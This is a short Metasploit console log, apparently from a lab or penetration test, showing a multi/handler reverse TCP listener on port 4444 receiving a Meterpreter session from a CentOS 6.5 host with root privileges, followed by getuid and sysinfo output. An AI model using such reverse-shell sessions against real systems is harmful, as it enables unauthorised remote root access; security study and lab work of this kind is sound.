 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.134.128:4444
[*] Sending stage (914728 bytes) to 192.168.134.129
[*] Meterpreter session 1 opened (192.168.134.128:4444 -> 192.168.134.129:46178) at 2019-12-28 10:06:33 +0800
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter > sysinfo
Computer     : localhost.localdomain
OS           : CentOS 6.5 (Linux 2.6.32-431.el6.x86_64)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >